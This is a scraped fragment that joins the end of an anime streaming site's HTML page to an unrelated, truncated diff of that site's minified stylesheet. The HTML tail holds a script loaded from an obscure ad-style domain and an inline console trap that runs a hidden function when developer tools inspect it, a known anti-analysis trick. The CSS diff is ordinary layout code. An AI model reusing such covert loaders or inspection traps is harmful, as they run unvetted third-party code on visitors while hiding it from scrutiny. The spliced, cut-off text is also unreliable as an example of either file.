aria-describedby="qtip-41-content" aria-hidden="true" data-qtip-id="41" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-41-content" aria-atomic="true"></div></div><div id="qtip-42" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-42-content" aria-hidden="true" data-qtip-id="42" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-42-content" aria-atomic="true"></div></div><div id="qtip-43" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-43-content" aria-hidden="true" data-qtip-id="43" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-43-content" aria-atomic="true"></div></div><div id="qtip-44" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-44-content" aria-hidden="true" data-qtip-id="44" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-44-content" aria-atomic="true"></div></div><div id="qtip-45" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-45-content" aria-hidden="true" data-qtip-id="45" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-45-content" aria-atomic="true"></div></div><div id="qtip-46" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-46-content" aria-hidden="true" data-qtip-id="46" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-46-content" aria-atomic="true"></div></div><div id="qtip-47" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-47-content" aria-hidden="true" data-qtip-id="47" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-47-content" aria-atomic="true"></div></div><div id="qtip-48" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-48-content" aria-hidden="true" data-qtip-id="48" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-48-content" aria-atomic="true"></div></div><div><div class="grecaptcha-badge" data-style="bottomright" style="width: 256px; height: 60px; position: fixed; visibility: hidden; display: block; transition: right 0.3s; bottom: 14px; right: -186px; box-shadow: gray 0px 0px 5px; border-radius: 2px; overflow: hidden;"><div class="grecaptcha-logo"><iframe title="reCAPTCHA" width="256" height="60" role="presentation" name="a-k2iv5z4qvi5g" frameborder="0" scrolling="no" sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation" src="https://www.google.com/recaptcha/api2/anchor?ar=1&amp;k=6LcJeB8eAAAAAK9SJTPy75A2v4iIEOa-iNIpDzJM&amp;co=aHR0cHM6Ly9obXMuYmVhbGVzLmNjOjQ0Mw..&amp;hl=en&amp;v=xds0rzGrktR88uEZ2JUvdgOY&amp;size=invisible&amp;cb=aodt35feiokh"></iframe></div><div class="grecaptcha-error"></div><textarea id="g-recaptcha-response-100000" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid rgb(193, 193, 193); margin: 10px 25px; padding: 0px; resize: none; display: none;"></textarea></div><iframe style="display: none;"></iframe></div><script src="//agreeciwoapt.net/5/5840725"></script><div id="loom-companion-mv3" ext-id="liecbddmkiiihnedobmlmillhodjkdmb"><section id="shadow-host-companion"></section></div><script>console.log(Object.defineProperties(new Error,{message:{get(){window._pgq512ok5xd()}},toString:{value(){(new Error).stack.includes("toString@")&&window._pgq512ok5xd()}}}));</script></body><iframe src="about:blank" style="position: absolute; width: 1px; height: 1px; display: none; opacity: 0;"></iframe></html>
--- a/css/styles.min.css
+++ b/css/styles.min.css
@@ -1,4 +1,4 @@
-@charset "utf-8";@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600&display=swap);html{position:relative}body{background:#0e0e0e;font-family:Poppins,Arial;color:#aaa;font-size:14px;line-height:1.5em;font-weight:400;padding:0;margin:0;-webkit-text-size-adjust:none}a{color:#525252;text-decoration:none!important;outline:0;-moz-outline:none}a:hover{color:#fff}.btn,button{font-weight:400;font-size:16px;outline:0!important;box-shadow:none!important}.btn-sm{font-size:13px;line-height:1.5em;padding:6px 10px}.btn-lg{font-size:18px;padding:12px 20px}.more-padding{padding-left:40px;padding-right:40px}b,strong{font-weight:500}h1,h2,h3,h4,h5,h6{font-weight:600}.title-page{font-size:18px;color:#fff}.form-control::placeholder{color:#666}.btn-radius{border-radius:30px}.btn-highlight{background:0 0!important;border:none!important;color:#a885da!important}.btn-focus,.btn-primary{background:#14175b!important;color:#fff!important;border-color:#14175b!important}.btn-focus:hover,.btn-primary:hover{background:#14175b!important;color:#fff!important;border-color:#14175b!important}.btn-secondary{background:#4a4b51!important;border-color:#4a4b51!important;color:#fff}.btn-secondary:hover{background:#6e6f74!important;border-color:#6e6f74!important}.btn-tab{font-size:14px;padding-left:15px;padding-right:15px}.btn-light{background:#fff;border-color:#fff;color:#111!important}.btn-trans{background:0 0!important;color:#aaa!important}.dot{width:4px;height:4px;border-radius:50%;background:#666;display:inline-block;margin:3px 6px}.h2-heading{font-size:2em!important;margin-bottom:0}.breadcrumb-item+.breadcrumb-item::before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:900;font-size:9px;color:#666}.breadcrumb-item.active{color:#ababab}.dropdown-menu{font-size:13px}.dropdown-menu .dropdown-item:active{background-color:#14175b}.iframe16x9{width:100%;position:relative;padding-bottom:56.25%}.iframe16x9 iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important}#sidebar_menu{transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s}#header.header-home,.block-rating .button-rate,.film-poster-ahref i,.film-poster-ahref:after,.film-poster-ahref:before,.film-poster-img,.header_menu-sub,.swiper-button,.toggle-onoff,.toggle-onoff>span{transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s}.block_area,.film-poster,.nav-item,.nav-item>a,.search-content input.search-input{position:relative}.film-poster{width:100%;padding-bottom:148%;position:relative;overflow:hidden}.film-poster .film-poster-img{position:absolute;width:100%;height:100%;object-fit:cover}.highlight-text{color:#14175b}.mat-icon{display:inline-flex;vertical-align:bottom}.container{max-width:1366px;width:100%}#wrapper{width:100%;position:relative;margin:0 auto}#header{height:90px;position:relative;padding:0}#header .container{position:relative}#header #logo{display:block;height:50px;margin:20px 10px 20px 0;float:left}#header #logo img{height:100%;width:auto}#header #logo span{line-height:40px;font-size:20px;font-weight:600;color:#fff!important}#site_menu{position:relative;color:#fff;text-align:center;background:0 0;border-radius:3px;float:left;margin-right:15px;margin-top:20px}#site_menu .site_menu-icon{width:40px;cursor:pointer}#site_menu .site_menu-icon i{font-size:30px;line-height:50px;height:50px}#site_menu:hover .site_menu-icon i{color:#14175b}#header_menu{position:absolute;top:100%;left:0;display:none;padding-top:10px;z-index:106}#site_menu:hover #header_menu{display:block}#header_menu ul.header_menu-list{list-style:none;padding:10px 0;display:block;position:relative;z-index:99;background:#14175b;border-radius:6px;box-shadow:0 0 10px 10px rgba(0,0,0,.4)}#header_menu ul.header_menu-list .nav-item{display:block;margin:0;position:unset}#header_menu ul.header_menu-list .nav-item>a{margin:0;cursor:pointer;padding:0 25px;height:37px;line-height:37px;color:#fff;display:block;font-size:14px;font-weight:600;text-transform:uppercase;text-align:left}#header_menu ul.header_menu-list .nav-item>a:hover{background:rgba(0,0,0,.1)}#header_menu ul.header_menu-list .nav-item.active>a:before{content:"";width:100%;height:3px;background:#14175b;position:absolute;bottom:0;left:0;right:0}#header_menu .header_menu-sub{display:block;opacity:0;overflow:hidden;width:0;position:absolute;top:0;bottom:0;left:100%;z-index:96;background:#1c1c1c;box-shadow:5px 10px 10px 0 rgba(0,0,0,.4);border-radius:0 10px 10px 10px}#header_menu .header_menu-sub.active{display:block;width:125px;opacity:1}#header_menu .header_menu-sub.active.size-l{display:block;width:500px}#header_menu .header_menu-sub ul.sub-menu{padding:10px 0;text-align:left;list-style:none;overflow:hidden;width:100%;height:100%}#header_menu .header_menu-sub ul.sub-menu li{width:100%;margin:0}#header_menu .header_menu-sub ul.sub-menu li a{height:27px;color:#6c6c6c;line-height:27px;padding:0 10px 0 20px;display:block;font-size:13px;white-space:nowrap;max-width:100%;overflow:hidden;text-overflow:ellipsis}#header_menu .header_menu-sub ul.sub-menu li:hover a{background:#242424;color:#ccc!important}#header_menu .header_menu-sub.size-l ul.sub-menu li{width:25%;float:left}.header-group{float:left;height:40px;margin:25px 20px;text-align:left}.socials-group{position:relative}.socials-group .scg-title{float:left;margin-right:20px}.socials-group .scg-title .top{display:block;margin-bottom:3px;font-weight:400;opacity:.5}.socials-group .scg-title .bottom{font-weight:600;color:#fff;text-transform:uppercase}.socials-group .scg-list{float:left}.socials-group .scg-list .item{float:left;margin-right:10px}.socials-group .scg-list .item .sc-social-button{display:inline-block;height:40px;font-size:13px;font-weight:400;padding:10px 10px;background:rgba(255,255,255,.1);border-radius:4px}.socials-group .scg-list .item .sc-social-button.dc-btn{background:#6f85d5;color:#fff}.socials-group .scg-list .item .sc-social-button.tl-btn{background:#08c;color:#fff}.socials-group .scg-list .item .sc-social-button.rd-btn{background:#ff3c1f;color:#fff}.socials-group .scg-list .item i{font-size:22px;line-height:20px;vertical-align:text-bottom}#header_right{float:right;padding:20px 0}#header .btn-user{height:50px;line-height:50px;padding:0 20px;min-width:120px;font-weight:500;border-radius:30px;font-size:16px;margin-left:5px}.header_right-user.logged .dropdown-menu{transform:none!important;left:auto!important;right:0!important;top:100%!important;bottom:auto!important}#user-slot{float:right}.mobile-btn{width:40px;height:40px;border-radius:50%;padding:0;text-align:center;line-height:40px;font-size:24px}#m-search{float:left;display:none;margin-right:5px}#search{width:380px;margin:20px 0;float:left}.search-content{position:relative}.search-content input.search-input{height:50px;color:#eee;padding-right:60px;padding-left:30px;font-size:15px;font-weight:400;background:#1c1c1c;border-radius:30px;border:none;box-shadow:0 3px 3px rgba(0,0,0,.05)!important}.search-content input.search-input:focus,.search-content input.search-input:hover{background:#292929}.search-content input.search-input::placeholder{color:#fff;opacity:.6}.search-content .search-icon{width:50px;height:50px;font-size:20px;background:0 0;border:none;padding:0 10px;line-height:50px;display:inline-block;color:#aaa;text-align:center;position:absolute;right:0;top:0;z-index:2}.search-content .search-icon:hover{color:#14175b}.search-content .search-content{position:relative}.search-content .search-result-pop{background:#1c1c1c;box-shadow:0 20px 20px rgba(0,0,0,.3);position:absolute;left:0;top:100%;margin-top:5px;border-radius:10px;right:0;z-index:106;list-style:none;display:none;overflow:hidden}.search-content .search-result-pop.active{display:block}.search-content .search-result-pop .nav-item{display:block;text-align:left;padding:10px;width:100%;cursor:pointer}.search-content .search-result-pop .nav-item:nth-of-type(2n){background:#181818}.search-content .search-result-pop .nav-item:hover{background:#242424}.search-content .search-result-pop .nav-item .film-poster{float:left;width:40px;padding-bottom:50px}.search-content .search-result-pop .nav-item .srp-detail{padding-left:50px;font-size:12px}.search-content .search-result-pop .nav-item .srp-detail .film-name{font-size:14px;font-weight:400;line-height:1.2em;max-width:100%;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#ababab}.search-content .search-result-pop .nav-bottom{padding:10px 15px;background:#14175b!important;font-size:14px;color:#fff;text-align:center;border-bottom:none}#main-wrapper{margin-bottom:70px;min-height:calc(100vh - 490px)}.bah-setting .btn,.btn-in-headcat{margin:4px 0}#suggest{margin-bottom:30px;padding:0;overflow:hidden}.block_area{display:block;margin-bottom:30px;background:#1c1c1c;border-radius:6px}.block_area.none-bg{background:0 0}.block_area .block_area-header{display:block;width:100%;padding:10px 15px 0}.block_area.none-bg .block_area-header{display:block;width:100%;padding:10px 0 15px}.block_area.block_area-anime .block_area-header .cat-heading{font-size:24px}.block_area .block_area-header .cat-heading{font-size:20px;line-height:32px;font-weight:500;padding:0;margin:0;color:#fff}.block_area .block_area-header .viewmore .btn{padding:0 8px;font-size:13px;line-height:26px;margin:3px 0;border:none!important;background:#343434;color:#d5d5d5}.block_area .block_area-header .viewmore .btn:hover{color:#fff}.block_area .block_area-header .bah-sort{float:left;margin-left:20px;height:40px}.block_area .block_area-header .bah-sort .bhs-item{float:left;margin:5px 0}.block_area .block_area-header .bah-sort .bhs-item .bhsi-name{line-height:30px;cursor:pointer;background:#4c4f57;padding:0 12px;border-radius:30px;font-size:12px}.block_area .block_area-content{padding:15px}.block_area.none-bg .block_area-content{padding:0}.block_area_home .category_filter{margin-top:-10px}.block_area_home .btn-in-headcat{margin:2px 0}.block_area .block_area-header .bah-tabs .btn{color:#525252;font-weight:500;font-size:15px;box-shadow:none!important;padding:4px 6px}.block_area .block_area-header .bah-tabs .btn:hover{color:#787878}.block_area .block_area-header .bah-tabs .btn.active{color:#fff!important}.block_area .block_area-header .bah-navi{margin-left:10px}.block_area .block_area-header .bah-navi .btn{padding:0 8px;line-height:32px;color:#525252}.block_area .block_area-header .bah-navi .btn:hover{color:#fff}.block_area.block_area_box.block_area-anime .block_area-header .cat-heading{font-size:20px}.box-bg{padding:1.5rem;background:#fff}.pre-tabs{border:none}.pre-tabs .nav-item{font-size:16px;font-weight:400;margin-right:10px}.pre-tabs .nav-item .nav-link{padding:15px 10px;line-height:1.2em;font-size:14px;color:#ddd;background:0 0!important;border:none;border-radius:0;border-bottom:2px solid transparent}.pre-tabs .nav-item .nav-link:hover{color:#14175b}.pre-tabs .nav-item .nav-link.active{color:#14175b;border-color:#14175b}.pre-tabs-min{margin-bottom:15px}.pre-tabs-min .nav-item{margin-right:10px}.pre-tabs-min .nav-item .nav-link{padding:8px 10px;min-width:80px;text-align:center;border-bottom:none!important;font-weight:500!important;background:#4c4f57!important;border-radius:4px}.pre-tabs-min .nav-item .nav-link.active{color:#000!important;background:#14175b!important}.anw-tabs{border-bottom:none;margin:15px 0;border-radius:4px;overflow:hidden}.anw-tabs .nav-item{margin:0 2px}.anw-tabs .nav-item .nav-link{border:none;background:0 0!important;border-radius:0;font-size:14px;font-weight:500;color:#525252;line-height:32px;padding:0 5px}.anw-tabs .nav-item .nav-link:hover{color:#787878}.anw-tabs .nav-item .nav-link.active{color:#fff}.bah-tab-min .anw-tabs{margin:2px 0 0}.film-poster-ahref i,.film-poster-ahref:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#14175b}.film_list{display:block}.film_list .film_list-wrap{margin:0 -7px;list-style:none;padding:0}.film_list .film_list-wrap .flw-item{width:calc(20% - 14px);margin:0 7px 20px;float:left;border-radius:0;position:relative}.flw-item .film-poster .film-poster-ahref{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;display:inline-block}.flw-item .film-poster .film-poster-ahref:after{content:"";position:absolute;top:auto;right:0;left:0;bottom:0;height:100%;opacity:0;background:rgba(0,0,0,.6);z-index:1}.flw-item .film-poster .film-poster-ahref:before{content:"";opacity:0;position:absolute;width:10px;height:10px;border-radius:50%;border:5px solid #fff;z-index:2}.flw-item:hover .film-poster .film-poster-ahref:before{width:65px;height:65px;opacity:1}.flw-item .film-poster .film-poster-ahref i{font-size:0px;z-index:3;opacity:0;margin-left:2px;color:#fff}.flw-item:hover .film-poster .film-poster-ahref:after{height:100%;opacity:1}.flw-item:hover .film-poster .film-poster-ahref:before{opacity:1}.flw-item:hover .film-poster .film-poster-ahref i{opacity:1;font-size:24px}.film_list .film_list-wrap .flw-item .film-poster{border-radius:6px;padding-bottom:140%;margin-bottom:10px}.film_list .film_list-wrap .flw-item .film-detail{color:#aaa;font-size:12px;text-align:center}.film_list .film_list-wrap .flw-item .film-detail .film-name{font-size:14px;line-height:1.3em;margin:0;font-weight:400;height:38px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.film_list .film_list-wrap .flw-item .film-detail .film-name a{color:#ababab}.film_list .film_list-wrap .flw-item:hover .film-detail .film-name a{color:#fff}.film_list .film_list-wrap .flw-item .film-detail .fd-infor{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.film_list .film_list-wrap .flw-item .film-detail .description{display:none}.film_list .film_list-wrap .flw-item .film-detail .film-infor{margin-bottom:2px}.tick{position:absolute;bottom:0;z-index:10}.tick.ltr{right:0;font-size:0;overflow:hidden;border-radius:6px 0 0 0;background:#c39d00}.tick.rtl{left:0}.tick-item{font-size:13px;font-weight:500;display:inline-block;line-height:1.2em;padding:4px 5px;border-radius:0;background:#fff;color:#111}.tick.ltr .tick-item{margin-left:0;border-radius:6px 0 0 0;float:left}.tick.rtl .tick-item{margin-right:2px}.tick-item.tick-quality{background:#fff!important;color:#111!important;position:absolute;top:0;left:0;z-index:4;font-weight:700;border-radius:0 0 5px 0}.tick-item.tick-eps{background:#14175b!important;color:#fff!important;border-radius:0 6px 0 0}.tick-item.tick-dub{background:#c39d00!important;color:#fff!important}.tick-item.tick-sub{background:#c39d00!important;color:#fff!important}.tick-item.tick-type{background:#409f4d!important;color:#fff!important}.flv-list .flw-item{width:100%!important;margin:0 0 5px!important}.flv-list .flw-item .film-poster{width:100px;padding-bottom:148px;float:left;margin-right:20px}.film-list-ul{list-style:none;padding:0}.modal-backdrop.show{background:#111;opacity:.9}.premodal .modal-dialog{max-width:450px}.premodal .modal-content{border-radius:0;border:none}.premodal .modal-content .modal-header{border-bottom:0;border-radius:0;padding:15px 15px 0;position:relative;display:block}.premodal .modal-content .modal-header .modal-title{text-align:center;font-weight:600;font-size:26px;line-height:1em;color:#14175b}.premodal .modal-content .close{position:absolute;top:5px;right:5px;color:#111;margin:0;width:30px;height:30px;z-index:3;text-align:center;line-height:30px;display:inline-block;padding:0;opacity:.5;text-shadow:none}.premodal .modal-content .close:hover{opacity:1}.premodal .modal-content .modal-body{padding:15px;padding-top:10px}.premodal-login .modal-dialog{max-width:650px}.premodal-login .modal-content{padding-left:280px}.premodal-login .modal-content .modal-body .login-btn{margin-top:30px}.premodal-login label.custom-control-label{line-height:24px}.premodal-login .modal-login-icon{position:absolute;left:-10px;width:280px;top:0}.premodal-login .modal-login-icon img{width:280px;height:auto}.premodal-trailer .modal-content .modal-body{padding:5px}.premodal-trailer .modal-dialog{max-width:800px}.premodal .modal-content .modal-footer{padding-bottom:20px;padding-top:5px;display:block;background:0 0;border-top:none}.premodal .modal-content .btn-form{height:50px;font-size:18px;padding:0 15px;line-height:50px;font-weight:500}.preform .form-group{margin-bottom:20px}.preform .form-control{font-size:13px;border-radius:3px;border:none!important}.preform .prelabel{font-size:11px;text-transform:uppercase;opacity:.5;font-weight:400;letter-spacing:1px}.preform .custom-control-label{line-height:1.5rem}.loginform .form-group.w-icon{position:relative}.loginform .form-group.w-icon i{position:absolute;color:#7346b3;top:12px;right:15px}.loginform .form-group.w-icon .form-control{padding-right:40px}.loginform .form-control{background:#ebe3f6;color:#713abf;border:none;padding:10px 15px;font-size:13px;height:40px;border-radius:0;box-shadow:none!important}.loginform .form-control:focus{background:#e5dbf4}.loginform .form-control::placeholder{color:#b6a5ce}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#7346b3;background-color:#7346b3;box-shadow:none!important}.custom-control-label::before{box-shadow:none!important}.text-forgot{line-height:1.5rem}.link-highlight{color:#14175b!important;cursor:pointer}.modal-logo{text-align:center}.modal-logo img{height:40px;width:auto}.premodal .modal-logo{margin-top:-10px}.premodal .alert{font-size:13px;line-height:1.4em;border-radius:0}.premodal .btn{padding:.5rem .75rem;font-size:14px}.body-hidden{width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;right:0;left:0}.loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.loading>div{width:18px;height:18px;background-color:#14175b;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.loading .span1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.loading .span2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.loading-relative{display:block;width:100%;height:100%;position:relative;min-height:50px}.film-poster .loading-relative,.loading-relative.loading-box{position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(255,255,255,.05)}.search-result-pop .loading-relative{min-height:160px}#footer{padding:0;position:relative;background:#1c1c1c}#footer .container{position:relative;z-index:3}#footer .footer-logo{display:block;margin:0 0 10px}#footer .footer-logo img{width:auto;height:40px}#footer .footer-copyright{width:50%}#footer .footer-links{width:50%}#footer .footer-links ul{float:left;margin-right:30px;width:150px}#footer .footer-links ul .title{color:#fff;font-size:16px;font-weight:500;margin-bottom:.5em}#footer .footer-links ul li a{cursor:pointer;color:#666!important}#footer .copyright{display:block;margin-bottom:15px}#footer .disclaimer{font-size:11px;color:#666;max-width:480px;line-height:1.4em}#footer .socials-group{margin-bottom:15px}#footer .socials-group .scg-list .item .sc-social-button{width:30px;height:30px;padding:0;line-height:30px;text-align:center;background:#666!important}#footer .socials-group .scg-list .item .sc-social-button i{font-size:20px;color:#1c1c1c!important}#footer .footer-icon{width:260px;position:absolute;bottom:0;right:0}#footer .footer-icon img{width:100%;height:auto}#footer .btn-up{width:30px;height:30px;position:absolute;top:0;right:15px;background:#4a4b51;color:#fff;padding:0;line-height:30px}#footer .toggle-footer .tf-item{display:inline-block;margin:0 20px 0 0}#footer .toggle-footer .tf-item .toggle-onoff{float:left;margin-right:5px}#footer .toggle-footer .tf-item .name{font-size:12px;line-height:15px;float:left}#footer .footer-content{padding-bottom:30px}.footer-toggle-block{padding:15px 0}.tf-item .dub-toggle{margin-top:0}.tf-item .dub-toggle .dt-dub{background:0 0}.tf-item .dub-toggle .dt-status{border-radius:5px}.ftaz{display:inline-block;padding-right:20px;margin-right:20px;border-right:1px solid rgba(255,255,255,.3);line-height:1em;font-size:14px;font-weight:600}.footer-az{margin:0 0 20px}.footer-az .size-s{font-size:13px}ul.az-list{font-size:0}ul.az-list li{margin:0 8px 8px 0;display:inline-block}ul.az-list li a{font-size:14px;padding:4px 6px;min-width:30px;text-align:center;display:block;background:#363636;color:#fff;border-radius:3px}ul.az-list li a:hover,ul.az-list li.active a{color:#fff;background:#14175b}.main-az{margin-bottom:20px}.main-az ul.az-list{margin:0 -3px}.main-az ul.az-list li{width:calc(7.14% - 6px);margin:0 3px 6px}.main-az ul.az-list li a{font-size:15px;padding:5px 3px;display:block;text-align:center;font-weight:500;background:#262626;color:#d5d5d5}.main-az ul.az-list li.active a{color:#fff;background:#14175b}.page-az .container{max-width:1260px;padding:0 15px}.heading-name{font-size:1.8em;line-height:1.3em;margin:0 0 15px;font-weight:400;color:#14175b}.btn-xs{font-size:12px;padding:2px 4px;line-height:1em}.btn-xs i{font-size:12px}.btn-rating{position:relative}#pc-trailer{display:none}#mask-overlay{position:fixed;top:0;left:0;bottom:0;right:0;z-index:102;background:rgba(11,11,11,.98);display:none}#mask-overlay.active{display:block}.information_page{max-width:1420px;margin:0 auto}.information_page .h2-heading,.information_page .h3-heading,.information_page .h4-heading{font-size:2em;line-height:1.3em;margin-bottom:10px;color:#fff}.information_page .h3-heading{font-size:1.5em}.information_page .h4-heading{font-size:1.2em}.information_page p{line-height:1.6em;font-size:14px;font-weight:300;margin-bottom:1em}.article-infor{color:#ddd;line-height:1.5em}.article-infor ul li{margin-bottom:.5em}.prebreadcrumb .breadcrumb{padding:0;background:0 0}.form-control-textarea{max-width:100%;min-width:100%}.profile-avatar img{height:120px;width:auto}.block_area_manager .list-group-item{background:0 0;border-color:#222;color:#aaa}.detail-infor{padding-right:240px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid rgba(255,255,255,.1)}.blank_page{width:100%;height:100%;overflow:hidden}.container-404{padding:150px 0 100px}.container-404 .c4-big{font-size:120px;font-weight:600;color:#ddd;line-height:1em;margin-bottom:20px}.container-404 .c4-big-img{width:100%;max-width:800px;margin:0 auto 30px}.container-404 .c4-big-img img{max-height:300px;max-width:100%}.container-404 .c4-medium{font-size:30px;font-weight:400;line-height:1.2em;margin-bottom:10px}.container-404 .c4-small{font-size:14px;font-weight:400;line-height:1.3em;margin-bottom:30px}.ulclear,.ulclear li{list-style:none;margin:0;padding:0}.episode-list{position:relative}.premodal .modal-content{color:#111}.premodal .modal-content .modal-body p{line-height:1.4em}.premodal.premodal-large .modal-dialog{max-width:600px}.premodal.premodal-large .modal-dialog .modal-content{border-radius:20px}.premodal .modal-content{background:#fff;color:#111;border-radius:10px}.premodal .modal-content .modal-body .description{text-align:center;margin-bottom:20px}.row-select .ni-head{top:10px!important}.form-check-inline{width:150px}.small-page{max-width:800px;margin:0 auto}.text-light{color:#111!important}.btn-quality,.btn-trailer{border:1px solid #fff!important;color:#fff}.bah-setting .btn,.btn-in-headcat{background:#71797d;color:#fff;border-color:#71797d}.deslide-wrap{margin:0}.deslide{width:100%;position:relative;padding-bottom:500px;padding-top:100px;overflow:hidden}.deslide-item{width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0}.deslide-item .deslide-item-content{position:absolute;left:0;right:0;bottom:0;height:110px;z-index:3;background:#14175b;color:#fff;padding:20px;padding-right:280px}.deslide-item .desi-head-title{font-size:22px;line-height:1.1em;font-weight:600;margin-bottom:10px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.deslide-item .desi-head-title a{color:#fff!important}.deslide-item .desi-description{font-size:13px;color:#c4ace6;line-height:1.5em;margin-bottom:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.deslide-item .deslide-cover{position:absolute;top:0;left:0;right:0;bottom:110px;overflow:hidden}.deslide-item .deslide-cover .deslide-cover-img img{position:absolute;object-fit:cover;width:100%;height:100%;filter:blur(0px)}.deslide-item .desi-buttons{position:absolute;top:20px;right:20px;bottom:20px}.deslide-item .desi-buttons .btn{height:70px;line-height:70px;background:#fff;color:#212121;width:240px;padding:0;border-radius:40px;font-size:26px;font-weight:500}.swiper-notification{display:none}#slider .swiper-pagination{position:absolute;top:10px!important;right:10px!important}.anime-block-ul li{position:relative;padding:15px 15px 15px 60px;margin:0;overflow:hidden}.anime-block-ul li:nth-of-type(2n+1){background:#181818}.anime-block-ul li .film-poster{width:46px;padding-bottom:60px;border-radius:3px;position:absolute;top:0;left:0;z-index:2}.anime-block-ul li .film-detail{font-size:14px;line-height:1.2em;min-height:60px;color:#525252;position:relative;z-index:2}.anime-block-ul li .film-detail .fd-infor{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.anime-block-ul li .film-detail .film-name,.table_schedule-list li .film-detail .film-name{font-size:14px;font-weight:400;line-height:1.4em;margin-bottom:5px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.anime-block-ul li .film-detail .film-name a,.table_schedule-list li .film-detail .film-name a{color:#ababab}.anime-block-ul li .film-detail .film-name a:hover,.table_schedule-list li .film-detail .film-name a:hover{color:#fff}.anif-block .more a{display:block;color:#ddd;text-align:center;padding:20px;background:rgba(255,255,255,.1)}.anif-block .more a:hover{background:rgba(255,255,255,.2)}.news-anime-block-ul li{padding-left:125px!important;padding-right:20px!important}.news-anime-block-ul li .film-poster{width:80px}#main-content{width:calc(100% - 350px);float:left}#main-sidebar{width:330px;float:right}.block_area-schedule,.block_area_sidebar{background:#1c1c1c;border-radius:6px}.cbox{padding:20px}.cbox.cbox-list{padding:0}.cbox.cbox-list .cbox-content{padding:0}.cbox.cbox-list .anime-block-ul li{padding:0 0 0 60px;background:0 0!important;margin-bottom:20px}.cbox.cbox-list .anime-block-ul li:last-of-type{margin-bottom:10px}.cbox.cbox-list .news-anime-block-ul li{padding:15px 0 15px 95px}.cbox.cbox-list .anime-block-ul li:last-of-type{border:none}.cbox.cbox-list .anime-block-ul li .film-poster{left:0}.cbox.cbox-list .anime-block-ul li .film-fav{right:5px}.cbox.cbox-list .anime-block-ul li .film-play{right:5px;position:absolute}.cbox.cbox-list .anif-block-chart li{margin-left:0;overflow:unset;padding-left:110px}.cbox.cbox-list .anif-block-chart li .film-poster{left:50px}.cbox.cbox-list .anif-block-chart li .film-number{position:absolute;width:40px;height:40px;border-radius:5px;border:1px solid #666;color:#666;text-align:center;left:0;top:50%;transform:translateY(-50%);cursor:default;z-index:3}.cbox.cbox-list .anif-block-chart li .film-number span{font-weight:300;font-size:24px;line-height:38px;position:relative;display:inline-block}.cbox.cbox-list .anif-block-chart li.item-top{padding:100px 15px 0 65px;margin:-5px -15px 20px}.cbox.cbox-list .anif-block-chart li.item-top .film-number{background:#f8f8f8;border-color:#f8f8f8;top:auto;transform:none;left:15px;bottom:10px}.cbox.cbox-list .anif-block-chart li.item-top .film-number span{font-weight:700;color:#212121!important}.cbox.cbox-list .anif-block-chart li.item-top .film-poster{top:0;left:0;right:0;bottom:0;height:auto;width:auto;padding-bottom:0;border-radius:0}.cbox.cbox-list .anif-block-chart li.item-top 